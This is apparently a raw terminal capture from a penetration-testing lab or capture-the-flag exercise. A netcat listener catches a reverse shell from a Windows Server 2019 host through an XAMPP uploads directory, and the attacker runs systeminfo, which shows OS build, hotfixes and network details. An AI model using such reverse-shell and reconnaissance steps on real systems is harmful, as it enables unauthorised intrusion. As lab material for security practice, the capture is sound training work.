 └─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.50.90.103] from (UNKNOWN) [10.200.89.100] 49942
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\xampp\htdocs\resources\uploads>systeminfo
systeminfo

Host Name:                 WREATH-PC
OS Name:                   Microsoft Windows Server 2019 Standard
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00429-70000-00000-AA778
Original Install Date:     08/11/2020, 14:55:50
System Boot Time:          01/05/2021, 09:20:51
System Manufacturer:       Xen
System Model:              HVM domU
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2395 Mhz
BIOS Version:              Xen 4.2.amazon, 24/08/2006
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-gb;English (United Kingdom)
Input Locale:              en-gb;English (United Kingdom)
Time Zone:                 (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory:     2,048 MB
Available Physical Memory: 1,336 MB
Virtual Memory: Max Size:  2,432 MB
Virtual Memory: Available: 1,792 MB
Virtual Memory: In Use:    640 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              N/A
Hotfix(s):                 5 Hotfix(s) Installed.
                           [01]: KB4580422
                           [02]: KB4512577
                           [03]: KB4580325
                           [04]: KB4587735
                           [05]: KB4592440
Network Card(s):           1 NIC(s) Installed.
                           [01]: AWS PV Network Device
                                 Connection Name: Ethernet
                                 DHCP Enabled:    Yes
                                 DHCP Server:     10.200.89.1
                                 IP address(es)
                                 [01]: 10.200.89.100
                                 [02]: fe80::7ccb:aa8:624b:5be7
Hyper-V Requirements:      A hypervisor has been detected. Features required for Hyper-V will not be displayed.

C:\xampp\htdocs\resources\uploads>